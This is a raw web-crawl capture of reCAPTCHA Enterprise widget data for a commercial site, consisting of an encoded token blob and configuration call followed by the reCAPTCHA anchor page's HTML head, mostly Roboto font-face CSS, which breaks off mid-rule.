UsOkPsONSx0KRx01HT7CiGTDqMK6w5TChcKswrRgw6LDghrCpRjCuB/[base64]/CnW8fScO9HV4nwqB3fHjClB7CrMOWwrs0w7rCmMO1woDDmnDDqxkjwpA0PMOAw6hAw5HDosOtL8Kbw6XCnTQqw7E0BMORw6QafiMKw7DDlMOaMcKcw7tHWS7ChsK5WMOqw7jDv8OjwqpCVcO6wo/CssO/RcO+AirDnMOdwpHCtxTDsxzDqcK+wo/CuMKoccO7wpLCmsKNKHrCsETCpSvDncKrwp5BwpHDsxsjw49ywqdcCsKZwrPCqxbDssKEPcKDEQpZDsKgIinCg8OoPSduD8KxBMKiw4Fow47CjFBIBMOBwo0kbnrDtcO6wq/Ch8KxwoR7wrPCrGAWGMK/w6lWIDTDjsK8HcK7wqXDicK+QMOZZcOAwqRSdjEswofCqD8UaMOhwr/Clg9HfsKswpBYwoAmIjwWw7VcOD0ywoEzwp4lehlqwrbDgMOfwoMYwox1DAvDmcOcISnDhcKJM8KCwp3DnzJQVsKuwrBjwrgaw5FiwpYFMxHDvjfDhcKsJ8OIw54zbcKrwq3ClsObwooxw6QubTAYwrrDlsO/IBN5SRHCqcO8w7x/[base64]/[base64]/DqivCgMOufDw6w5tZwrsCw7AVQMKmwpQ0QsK+wqHCs8OyUcO7fnN/w4zCvsOGB0dfX1TCvsKGwo/Ciy7DhzTCi8KyBm3DqcOtw77CijY6cMKVw7MJRi4YdsOPw4LDkzzCsSokwpZrO8KKTGEQwoDDsMOqFHMAf1fDm8KEGSXCuwLChsOCW8OgYTgJwqJ6S8Odwo/CnGxTG8OIEcKXHHLDpMOzwrR/[base64]/Ch0k5WTjCu8KaUMKOeMOmwo/[base64]/[base64]/wpFNKyPCnTNpK8OfA8K7fsKgY8OvXMOtwoNGAj3CpcKkVMOnAQ55AMOLw61Lw63Cu8KpwqI+w5LCrcOAw7HDkxJ5TCdTEDJMXjfDmMOVw7/[base64]/ChwQzwpE6NcKdw6M7NMKHwpLCg8KyScKMw74LVnkZw4jDoMK0RQjCm8Oxw5lww5/CgVowwq0Wd8KFwpLDpsKuGcOHRyrCm1c8dFTClcO4FErCmFvDpMKrwqDDq8Kuw6M2UybCo0TCkmc5wodITMKrCcKtQWrCrMK9wogYwpg/bGXDtRbCk8KiL0pxPRp6MgzCnMOcwr4Bw4vDs8KjwpohWBcXChoeccOzUMOyw5NPKsOXw5kQw7VTw43DplnDvAzCvcO9T29/wprCpANrw7bDpsKxw6pAw4d/HsKkwogKFMOFw7kaw6nClcOubMOAwpbDu8OyaMOAPcKPWsK0MQ/DqFfDkABwwqLCoAlHU0/CicOwdcOIw71rwqk+fcOhwqPDlMK3QATDowMqw7TDvmjDuAY1wpRCwqXCk0E4MFkSwofChHVlwo3CgMKEw5MMwr04w6bCm8OrXnEOHC3DhnJTQcOWJsOhZU/Ck8OnYE95w5PDvsO0w7fCnlnDrcKGVn1MwoFJwr3Cn0rDq8O3w5bCoMK4wprCvsK0wrZPSsKaG35YwpkfSUtuw54Jwr/CpcOEw6VcB8KtdsOeA8KETEvCoGHDqjB6w6PCt8OrUyk/U2rDnwslIV7Dj8OccmfDlgXChW/CpFYtw4dGWC3ClcOPZcK6w47DsMKJw7nCg3cNAcKEfg/DjcKVw7XCqS/CpBzCosKkesObYcKEw7ofwovCuAxsOnRiw4FPwpVsZEdSeURXw6IRwrFow5zChlBMPS3CnsKPw6BBw5AQw6PCk8KTwpXDr8K6csO8Kyt1w7xZwoE+w44uw5dDwqvCgDrCsHXCpMOHwq5FKlRYwoXDmsK7fMOHYXolwp8QPiUmXcOZJTcwQ8OYDsOcw4rDjcKRTT/Cg8KHSVBxUXR8w4rCrg7Ci2LDk1QLecKOaznCsHZbR8K6PMKMHMO2w4PDq8KHMEwSw7zDisOowo8bQj91WCvCpWd/w7LCoMKKRkTCpFBtLg7DlXzDgcKnPy5uGQzDkUxQw5gGwqLCjMOhw4rCpETDo8OFPcODw7fDiDgLwp7CgEzDi2Y2el3DtyV/wo0/RMOUwr0vw5Zlw6gtw4EIwqpqEcOnw4Alw4/[base64]/Cjm5iPsOySsOwCsOaecKTR3DCvhzDuwnDkUHDkhjDpsOHw45OwqBywoDCo8K9w4fClSh8w4kQGcKfwp3DlMKvwqrCuBIjYMKTWMKww4FqLRnDpMONwoYJNsKrUcOoLETDisK5wrN9GEhNfDLChyXDqcKkPhTDl1t4wpPCjTnDikzDisK2FW/[base64]/[base64]/DoCDDqMKSH8KdAkUhwrYEVsOhwpQbF8OVISZlwqfCrMOTwrZ3w7MgTULDpVMEwo7CkMKAwojDlsOawqlRMGXCqcKfC0pWwojDisKkWiksdsKbwpfCqgvCkMOdSjtbwrzCnsK0ZsOiEhTDn8O/w5vDg8Oiw5jDn1Agw4lSfklbw79SD2skBSDDqcORIz7CnlHDnBTDvcONKRTCq8KCaCbCg0DCoGB+BMOiwqzDsUjDlUgZMRHDsnrDj8Kqw6AxQE1VZ8OxW8OTwpTCgcOHOgfCmhTDg8KxOMOeworCjsKGf2/Dn0jDgQNQw7jCqsOvP8OvfDU4ek/CuMKsGMOsMMK/L2rCsMKLCsKNRhXCrH/DucO4J8K+wrIpwpLClsOSw4rDrxITHXTDs3YSwpbCusK9McKmwovDtA7DocKDwrXDqMKGJ0XCrMOtI0Edw4Q2B17CrsOHw7rDicKPOUJ5w48rw47DoQVQw547d0rCljtGw4/[base64]/w6fCgD7Dj8KdZcO0w6wNAmvDsMKzEDh3wrE6w4nDncKmwrzDo8KpWMOhwoZfPmHDocOyTcK1a8OrdsOxwrjCtCvCksOFw7rCg1lCFGEcw5tgUgjCkMKBEnB3NUNCw4xzw7TCjMOaAj3CnMKwOHzDoMKcw6/[base64]/Dl006NMKLw6g4w45zacKcwpk+P8KNw7HCkCpfMmfCtwM3QSp9wqDDsSLCncKZw7HCpilfA8OcUAzDkQ7DklHDpC/Dmz3DlcKJw6fDhlZRwrY3ecOqwrvCgj/CncOcXMOvw7nCqSQBNVTCksObw6jDuFMybXLDlcKeJMKcw69sw5nDosKXRgjCgVrDu0DClcKUwqPCpnlpVMKXK8KqHcOGwoZYwqfDmDXCuMOew4UiCsKsYsKmTMKSWsOjw51cw75Wwqx7ScO5wo7Du8KCw7F+worDosOdw4kVwos6wpMZw4jDmXNSw5hYw4rDgsKWw5/CmHTCsFnCgyLDnwXDkMOiw5/DtMK9wpVYfAs0GH8wTHPCoFjDosO6wrLDg8KFXsKPw7RiLx7Cg0svFxzDhFFRFsOWLsKjBxzCl1zDmwLCnVLDqwPCucO3I2Npw6/DjMOdOSXCicKpd8O1wr10wqHDs8OuwpHCrsOMw6fDkcOjGsK2XWLDlsK7EHc1w4XChSTDjMKBDsK9wox1wqLCrcOEw5Z8wqnCrkBKJMOgw74CHXw0f2Q3ZHQ2fMOww4VZMSXCu1nCrykiHCHCtMO0w4dVYHV0wpMrb29eCypTw6Mpw5YpwoQqwp7CvSPDpHHCsQ/CjyHDsmpITDUHV1DCvjJeA8OtwrfDhVPCh8O0cMOLZMOZw57DmsOfFMKCw6pOwqTDnBHCpMKwWTZdIxM7w6YMISUQw5Yowop7H8KvH8KcwqdlCBHCjjrDiALCoMKew7EJchkYw5HDm8KxJcKlBcK9wqLDgcKrdFYLCijCoyfCkcK/fsKdcMKjDRfCp8K5U8KoZcKlBcK4w7jDhXjCvEVSV8KfwpnCkBfCtTlPwpPCv8O/w6TCusOnMVbCgcOJwoIOw5rDqsOZw6DDr1LDm8KGwrPDuULDscK0w7zDnlfDhMK1TxzCq8KLwofDl1TDmS3DmzYqw7VdP8OJNMODwrfChz/Cr8O0w68SbcOlwrLCkcKwaH8pwqbCkHXCkMKKwoZ1wpczOcKaCsKMCsOTbQciwpA/JMKVwrDCqUDCmANiwr/DtsKmK8OYw74zAcKfVDsuwpdTwpoeTMKEBsO2XMO1RUhewr/CvMOnJEJPZHkEQ3gHcHnClnYDC8OuY8O0wrjDkMK3Yh50U8OiAgA/e8KOw4DDpyZOw5BEew7CnFZwbnTDhsOUw5rDksKiAAvCmXNcJCjCh3jDnMOYN17Cn2wCwqPCmcOlw5PDoDjDvFYKw53DrMOXwok/w7PCosOLZcOiLMKKw5/CnMOlOWgpEUPCmsOzAMOvwowUBMKuIVTDq8O+AcKkEhbDl1/[base64]/[base64]/DncK6wr3DgXgJwr/CvBRvLMKYw5DDr3ElBsOnWFvDtsKfw5HCssKiK8O7UMOtwr3ClTfDhCYzGArDpsKUVsKrwrvCiHHDjsK1w5waw7TCqWbCoU3CoMO1W8KGw5NpIsKRw7XDgMO/wpFHwpLCvjXClgh1FxgjEiQFRcOPL3bCiiHDqcOrwqXDgcOpw64+w6DCtlNXwqFHwqPDncKeaB0iG8K4JsOZQsOQw6PDiMOAw6vDiUzDhhUnS8OZJsKDeMK6OMOgw4fDu1Mcwr3CjWNhwoA3w7Unw4HDtMKUwoXDrGrChljDnsO/FzDDpyzCgsOBD3V8w4p0w6zCoMOLw4QAQRvCi8OqRVVxK2kFA8OJw61+w7VqASB6w5YBwpnClMKRwobDuMO2wqA7ScK7w4ACw6fCucOGwr1LV8OGGzfDtMOww5QaJsOGw4LCvMO2S8OBw64nw758w6ZPwqXCnMKywrsFwpfCqHPDnhs+w7LDvB7ChzRRDG7ClH/ClsOMwonCsSjCssKXw7TCjWfDssOfIMOkw7XCmsOvTjtgwo3DgMOqXl/[base64]/Cg10JAMO6Q8Okw67DnirCnRzDiWccw4TCp2Y1wpTCgSB2Zi/DusOQw4QJw4xtICLCr3Bhwr/[base64]/[base64]/wpBMfsKRwoXDnCrCtQMFwqnCocKKOg7ClcO3w5cAJsKrBBHDomDDjcOGw6LDtjbCpMKQfizDqxbDm0N0X8OVw7sDw5Rnw7sPwo8gwpMgayNyAE8QV8Ksw4TCjcKWOVHDo3jCocO0woJBw7vCtcOwMjXCjlZpUcO/f8O+Vz3DnjQNBcKwDirCuRTDsV48w5o7W1jDswh5w7YwQhbDtm3DiMKaZzzDhX/Du0XDlsObbHo0MjATwqZkw58qwpdfTRZBw43CmsKuw7HDthEXwpwQwp3DmcO+w4A2w53DscOBdCYkwpRTNy1EwofDl21eSsKhwo/DpGESTBTCsxNcw4fCsR98w6zCmMKvSwZUBCPDlB/[base64]/[base64]/wpAnwrTCgMO7wofDp8K/esOzw6nCkis3AcOTw4XCs8O2NnfDvEY+O8OqLWl2w6DDlMOMQ3DDj1gBS8Ocwo1yQn5BXCTDpcKiwqtxXcOhfyLCmH3DiMKpw7kewpdqwprCuXfCumUfwoLCmcKpwoxYFcKxc8OuPijCsMOGMVQUwpxXIlAfek/[base64]/Ck3AjwqwnYcOQw4fCgcOkw6wrwoXDtMOBbhdzw6JWasOhYn9SwoYnw4TDq1teUVbCiCjCp8Kgw6RcIMOpwpIuw6Unw6bDncOHCl5Bwp3CmEc8VcO3GMKMMMOfwpvCpBAuPcKhwrzCnMOKG1New4DDssKAwpceMMO7w4/[base64]/HsKTwrYhDx7DoMKmwqzCl3Z6wqHDlBXDqRLCiScRIkxtwpHCtlTCoMKyXMO6wrcyDsKnbcOqwp3CghR4SHE5G8Kyw7UJwpNlwrFzw6DDgwbDq8Okw4txw7LDmkFPw7VFWsKVMVfCk8Ktw4fDtybDsMKawovCqSxqwoZcwrAdwox7w7EkLcOeAU/DuUfCu8OoJ3HCqsOswqzCrsOtJit5w5DDojVfbzjDkVjDg1cEwodwwpDDrsOxBGlfwqIFR8KYNkjDpn5gZsOlwqDDvSjCp8KWwrwpYDHCjXJqFVrCkUECw6/[base64]/CvMOCw7Uzwow8w4syAcKHLsKVw4cfwqwZW33CscOYw5Jew5TCmTMzwr4kYMKuwp/[base64]/wpLCqcKiw4JLwpZgwp3Ci8Odd8OgGsOKN8KnGcODw7QzLVLDqm3Ds8OCwq8kf8O9fMKSOR7DqMK1wokXwq/CswDDm1PCksKYw559w74GZcKowpXCjcOSP8K+fMOVwprDkmtew5lLV0EUwrUpwqAdwp89bgICwrjCggQNesKtwo9kwrnDs1rCm09ybUzCnHXCvsOmw6N6w5TCsEvDqMOxwr/DksOxSioFwrXDtsOMQsOkw4TDlwnCp0rCmsKOworDucKTNTjDk1vClV/[base64]/CmyXCh0vDlWhxwopUw5LDsXnCoA1jRcOhej0jw77Cu8OvI1PCmTTCosOcw6Imwpgfw6wdXQjCgiPCv8Kkw6s6wrcDbmUlw44HZcOuQsOwR8OGw7Fpw7zDqTQmw4rDs8O/[base64]/Cr8K2w6pOAQA3LsOSwo1ZLUA0wrMCEMKFwrpIJSPCtnPCs8K1w4huccKedsOhwr3CrcKOwokiD8KPAcK7\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.etkinandco.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LHAW0d0bijp5zKel78wnknhxgT8ePVhAvBeE/XqfOss\\u003d\x22,1,0,null,1,1768964900818,0,0,[154,182,247],null,[214,48,205,100,83],\x22RC-uWl2QQPvzrGldg\x22,null,null,null,null,null,\x220dAFcWeA6nJ580p6IK5A2emwLULS0JHUhUSnqvWg_vGKgQG5w0rjs653sEwwIAtiqGIsfhF1p3eoY7xn3p9Acjtes2bGj9BfFQ0w\x22,1769047700926]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZXRraW5hbmRjby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=sfv2ygafxjda
body_size: 48226
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
